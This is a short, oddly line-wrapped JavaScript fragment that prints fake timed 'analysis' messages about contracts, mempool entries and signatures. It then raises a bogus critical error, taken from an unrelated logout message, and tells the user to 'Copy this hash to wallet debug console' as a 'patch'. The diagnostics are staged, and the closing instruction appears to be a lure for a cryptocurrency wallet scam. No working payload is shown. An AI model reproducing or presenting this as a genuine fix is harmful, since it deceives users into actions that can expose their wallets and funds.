
  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5309cf
a inside Failed to set default model on logo
ut:");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to set default model o
n logout:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH